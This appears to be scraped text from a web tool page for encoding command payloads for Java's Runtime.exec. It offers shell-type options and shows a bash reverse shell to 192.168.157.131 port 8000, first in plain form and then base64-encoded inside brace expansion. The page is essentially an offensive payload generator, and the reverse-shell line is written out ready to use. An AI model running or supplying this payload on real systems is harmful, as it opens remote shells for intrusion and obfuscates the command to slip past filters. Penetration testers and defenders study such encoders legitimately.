 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.157.131/8000 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1Ny4xMzEvODAwMCAwPiYx}|{base64,-d}|
{bash,-i}